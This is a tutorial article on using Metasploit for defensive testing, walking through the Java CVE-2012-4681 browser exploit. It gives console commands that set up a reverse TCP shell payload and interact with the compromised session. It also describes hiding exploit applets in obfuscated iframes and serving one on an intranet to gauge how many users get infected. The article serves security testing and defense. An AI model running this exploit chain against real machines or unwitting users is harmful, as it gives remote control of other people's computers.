Using Metasploit for Security Defense
About Metasploit
If you've ever taken any training about penetration testing, or read almost any book or online article about the trade, you've heard of Metasploit. Years ago, before penetration testing was a recognized professional field, exploiting a vulnerability was often an extremely onerous task. Identifying a vulnerability might be as easy as fingerprinting a system then searching public mailing lists, but finding exploit code was often difficult. In many cases, researchers would release "proof of concept" exploit code that demonstrated a vulnerability, but did little more than launch the calc.exe program or other harmless activity. Furthermore, exploit code was often unreliable and required specific environments to build and compile. Thus, a vulnerability tester had to fingerprint systems, hunt across the internet and mailing lists for exploit code, create systems upon which to build and compile the code, then execute the code against target systems, and, with fingers crossed and baited breath, hope that the exploit worked.
The situation was frustrating, and untenable for a professional class of penetration testers who wanted reliable, easy to access, exploit code to use professionally. Thus, Metasploit was born, as a framework to support standardized, tested exploit code. With Metasploit, exploit code could be packaged into "modules" in order to ensure they would work with the framework. Users of Metasploit only needed to ensure that Metasploit itself would run on a system, and exploits could be crafted for Metasploit, rather than having to rely on a testing lab full of machines of various architectures running several different operating systems in order to compile exploit code successfully. With Metasploit, testers could turn to a trusted tool and have confidence that modules included in the framework would work as advertised.
Metasploit for Defense
Metasploit has long since become the industry standard for offensive security and penetration testing. It is robust, flexible, and reliable, all of which make it a favorite among practitioners. Using Metasploit for defensive tasks may seem a little counter intuitive. Why would a network security engineer, say, be interested in an attack tool? There are many good answers to these queries. In this article I'll propose rather timely example. Recently, Oracle's Java implementation was demonstrated to have a vulnerability that allowed anyone using a web browser to be compromised, remotely, simply by viewing a web page (CVE-2012-4681). This vulnerability allowed a maliciously crafted Java applet to compromise the Java Virtual Machine (JVM) on client machines, and execute arbitrary code as the currently logged on user. This was extremely damaging, because at the time the vulnerability became public, there was no supported fix from Oracle (the flaw was a 0-day, that is a vulnerability for which no fix exists). This meant that any attacker leveraging the exploit could take over a victim machine and there was little defenders could do. In short order a Metasploit module was released.
As expected, there was much wailing and gnashing of teeth amongst network security defense professionals. When new vulnerabilities become public the first thing organizations usually want to measure is their own level of exposure. Without specific detail it is difficult to justify expense to remediate a problem. For instance, with the Java vulnerability, would it be worth the effort to craft intrusion detection alerts so that security staff were notified whenever a Java malicious applet was accessed, and if so how would one determine how to write such a rule. Similarly an organization might want to decide if they needed to turn off Java in all web browsers, and how that effort would measure against the potential risk.
Knowing the level of exposure and being able to concretely address concerns from management about a particular risk is an extremely difficult task for most defenders. Tools like Metasploit allow defenders to test exploits against their current system builds and answer these questions. By using a tool that allows defenders to actively gage the effectiveness of countermeasures, the likelihood of exploit success, and the impact of such an exploit can help organizations craft measured, effective responses to vulnerability announcements like CVE-2012-4681.
Getting Started with Metasploit
Metasploit is a rather large and complex software program. It contains a number of tools and can be extremely intimidating for a beginner. It is not a tool that inviting to casual use in order to develop familiarity. Rather, operators must understand Metasploit, its proper use, capabilities, and limitations, in order to get maximum value from the framework.
Getting started with Metasploit begins with downloading the latest version of the framework from Metasploit.com. There are two versions available, a free and a commercial version. Metasploit was completely free and open source until it was acquired by Rapid7, which then began offering a commercial version of the tool with extended capabilities and support. The free version remains the flagship, however, so there is no need to fear that using the free version will somehow hamper testing capabilities. The commercial version includes extra features for enterprises, so if you plan to use Metasploit on any sort of regular basis it is worth investigating.
Architecture
Metasploit is a complete framework, programmed in Ruby. Don't' worry if you don't know how to program, or how to code in Ruby, the framework takes care of most of the common tasks testers would be interested in. However, understanding Ruby will be of great advantage if you wish to extend Metasploit, customize modules, or write your own modules.
Metasploit includes a number of additional tools in addition to the framework itself. You'll notice if you look in the install directory that there are complete versions of Java, Ruby, and PostgreSQL as well as Metasploit. These technologies support the framework and the various tools that come with Metasploit. For instance, Java is required for Armitage, and PostgreSQL is required for much of the data persistence in Metasploit. The automated installer should take care of setting up and configuring these variouse pieces of the framework, however, each of these components is sufficiently complex that they may be responsible for configuration or run-time errors.
Installation
The Metasploit download is fairly straightforward. You can install Metasploit on Window or Linux, or even use it in a pre-configured environment such as on the BackTrack Linux distribution. For the purposes of this article we'll explore installation of Metasploit on a Windows XP system as a sort of lowest common denominator. However, using the tools in Metasploit that require integration with separate technologies (such as Armitage or the Web UI) may be easier with a preconfigured distribution.
To get started point a browser at the Metasploit website (http://www.metasploit.com), navigate to the download section, and choose the version of Metasploit that fits your operating system.
Fig 1: The Metasploit download site.
Once the download is complete be aware that you may get a number of warnings about Metasploit from your browser, operating system, and/or anti-virus software. Metasploit contains exploit code, by definition it is hostile, so your machine is right to identify this code as malicious. If you don't get any warnings that is likely an indication that your computer's defenses may need a little attention.
Fig 2: Installation warning of exploits.
Open the downloaded installer and run it on your machine. You may need to add an exception to your anti-virus software to exclude the Metasploit installation directory (C:metasploit) in order for the install to complete. Similarly, you may get warnings that your machines firewall could interfere with the operation of Metasploit. This is mainly due to the fact that many Metasploit payloads require that targets be able to connect back to your machine. Careful manipulation of your firewall to allow these ports is a wiser approach than disabling the firewall entirely, but be aware that this could cause issues. Once you have stepped through any warnings begin the installer. Installation will require you to accept the license agreement, decide on an installation directory, choose an SSL port on which to serve Metasploit, decide on a name for the server and the server's certificate validation timespan. In most cases the default options for the installation are sufficient.
Fig 3: Metasploit installing.
Up and Running
There are several common ways to interact with the framework, all included in the install. The first is the console, which you can find under Start -> Metasploit -> Metasploit Console. This is the command line tool that you use to interact with the framework. The other two common ways to connect are Armitage, which is a Java based GUI tool for using Metasploit, MSFGUI, and the Web UI. I have found that the console is by far the most direct, efficient, and reliable way to interact with Metasploit. In fact, some exploits that seem to work perfectly in the console have not functioned properly when started from the Web UI (such as the Java CVE-2012-4681 exploit).

Fig 4: The Metasploit console.
Once installed, Metasploit can be utilized in a number of ways. The most direct way to interact with Metasploit is via the command line, using the msfconsole. The console can be intimidating for novice users, but it exposes all of the power and capabilities of the Metasploit framework, so it is worth exploring in order to develop proficiency.
Getting Started
Getting started with the Metasploit Console can be somewhat perplexing. There is no easy way to navigate other than by using text based commands and some commands are extremely clunky (for instance, some commands might produce a large volume of output that will flash by the screen, but the scroll history of the Console won't let you scroll up and actually see all the output). Despite these shortcomings, the full power and flexibility of Metsaploit is available from the Console, so developing proficiency is time well spent. It is worth being aware that this may take some investment, however, to avoid initial frustration and fatigue with the tool.
Before you get started with the Console it is important to make sure that you update Metasploit so that you're using the latest version of the framework with the newest exploits. The installer downloaded from the website may not include recently released exploit modules. The update program can be found under Start -> Metasploit -> Framework -> Framework Update. This will open a console window and check for the newest version of the software.
Fig 5: Metasploit update downloads new modules.
Once you're sure your version of the framework is up to date you can get started with the Console. The first command that you should learn in the Console is the 'help' command. This will list out all of the commands that you can use in the console. There are quite a number of commands. To get more information about a command you can type 'help' followed by the command your interested in (such as 'help banner').
Fig 6: Metasploit Console help command.
To find exploits you'll need to utilize the 'search' command. To list all the exploit modules in Metasploit you can simply type 'show', but as mentioned before, this is of little use since the Console will attempt to render far too many modules for the interface to actually display. Instead, try using the 'search' command and searching for Java vulnerabilities by typing 'search java'. You'll notice that even just searching for this one phrase lists quite a number of results.
When searching for Java modules one also quickly notices that there are different types of modules listed - auxiliary, exploit, and payload. We'll be interested in the exploit modules in order to craft a malicious Java applet, and the payload modules to craft our malware payload that will execute whenever a vulnerable machine accesses the applet. To search for exploits specific to the vulnerability we want to test type 'search cve:2012-4681' . Alternatively you can use the Metasploit website to search for exploits and find useful descriptions, including usage documentation at http://www.metasploit.com/modules.

Fig 7: Using the Metasploit Console search command.
Crafting the Exploit
To begin building our exploit we'll have to tell Metasploit which module to use. To do this simply type 'use' followed by the name of the exploit (remember, you can type 'help use' to get an example of how to execute the 'use' command). In this case we'll type in 'use exploit/multi/browser/java_jre17_exec' in order to start using the exploit. You'll notice that the Console prompt changes so that you know which exploit you're using.
Fig 8: Metasploit Console prompt changes to show the exploit.
Now that we're using the desired exploit we have to provide instructions for Metasploit to craft our malicious payload. So far Metasploit knows we want to use the Java 1.7 vulnerability to craft an exploit, but once Metasploit takes advantage of the vulnerability it needs to understand what instructions we want to execute on the victim computer. For this example, we will create a payload that spawns a reverse shell. A reverse shell is a command prompt that we can access locally, but which actually executes commands on the target system. We can choose a number of payloads that we can explore using the 'show payloads' command.
To select the payload type in 'set PAYLOAD java/shell/reverse_tcp' and hit enter. This will set up a payload in the applet that will execute and "shovel" a shell over TCP back to our machine. In order for the payload to work we need to tell Metasploit the IP address of the machine to connect back to. To do this type in 'set LHOST [ip_address]' where [ip_address] is the IP of your machine. Once this information is entered we're ready to begin. Simply type in 'exploit' to start the exploit (which spawns a web server listening at a specific URL detailed in the Console output that will deliver our payload when accessed).

Fig 9: Metasploit exploit started.
Testing the Exploit
Setting up a test machine may be a little tricky. You'll have to ensure that Java is installed on the machine, but you need an older, vulnerable version. Older versions of Java are available from Oracle, for testing purposes. You can find older versions at http://www.oracle.com/technetwork/java/archive-139210.html or generally looking for Java Downloads and then following the link to Previous Releases. Using Java 1.7.0_6 should be sufficient. To determine the version of Java you have installed type 'java -version' at the command line.
In your test machine, pull up a web browser and type in the address of the Metasploit server. This is a somewhat contrived way to access the malicious applet. In the wild, applets such as this are generally included in hidden iframe tags that are inserted into otherwise innocuous web pages. The exploit can be further hidden by obfuscating the reference using JavaScript and functions that encode and decode data so that anyone observing the HTML source code of an infected web page would see nothing but gibberish code that web browsers can easily decode and execute but which is more difficult for human eyes to parse.

Fig 10: Vulnerable machine being exploited via malicious Java applet.
Calling the URL from your test machine should only result in a blank screen (or in this case a warning that the Java plugin is out of date, which, kudos to Oracle, should nag most users into updating). The only indication that the exploit has been successful will appear in the Metasploit Console.

Fig 11: Metasploit console shows the target has been exploited.
Once you see the indication that the stage has been sent you can check to see if a session is available. To do this, in the Console, hit enter to get back to a prompt. Next, type in 'sessions' to see the active sessions that are available. You should see an indication that the reverse shell is up and listening. Note the 'Id' of the session, as you need this information to connect to the session.

Fig 12: Metasploit shows the actively exploited machines as sessions.
Once a session is established we can interact with the session by typing in 'sessions -i [id]' where [id] is the id number noted previously. There are a number of session commands that you can explore using the 'help sessions' command. As soon as you enter interactive mode you'll notice the command prompt will change to the familiar MS-DOS prompt and you can type commands as though you were logged into the target computer.

Fig 13: Using Metasploit to type commands on the exploited target.
Production Use
Establishing a proof of concept is useful in confirming that your Metasploit exploit will actually work. Putting it into practice in the wild is the next step. You'll want to have Metasploit installed on a machine that is accessible in your environment, then start up the exploit so it is serving from the server. Placing a reference to the Metasploit applet in an iFrame on an intranet site, or other page that you know users in your environment will access, will allow you to test infection rates. Checking the console periodically will allow you to see IP addresses of users who are vulnerable to the exploit.
A better plan is to simply observe what configurations fall victim to the Metasploit exploit and what configurations do not, then adjust your production systems to protect them. Many antivirus products will detect the Metasploit payload and stop it, which is reassuring in that you can be confident that your AV solution will detect Metasploit attacks. A better solution is a configuration that denies Java from actually attempting to execute the malicious applet. For instance, white listing sites upon which Java can execute can greatly limit scope.
Conclusions
The ability to test exploits against systems in your environment is a tremendous advantage. Using Metasploit you can easily, and extremely accurately gage your exposure to compromise. The Java 1.7 vulnerability (CVE-2012-4681) is just one example. Metasploit includes hundreds of modules, including some that will test misconfiguration in addition to vulnerabilities. There are modules that will perform brute force attacks to do things like test the strength of passwords on your SQL servers in addition to target enumeration modules that will perform ping sweeps, find hosts on your network vulnerable to idle scanning, and more.
Hopefully this brief tutorial has convinced you that Metasploit has value to system defenders as well as penetration testers. Simulating an attack is a great way to expose vulnerabilities in your networks, but it's also a good way to test defensive countermeasures. Using a tool like Metasploit, defenders can test the value of defenses and deploy them with confidence. It will also allow defenders to speak to the likelihood of specific types of attacks penetrating defenses and compromising systems. Additionally, using Metasploit, defenders can "footprint" attacks and identify patterns that result form various classes of attacks, and tune not only their prevention countermeasures, but also their detection measures (could your network spot a reverse shell spawning from one of the internal workstations?). For all of these reasons Metasploit should definitely be a part of any internal security team's toolkit.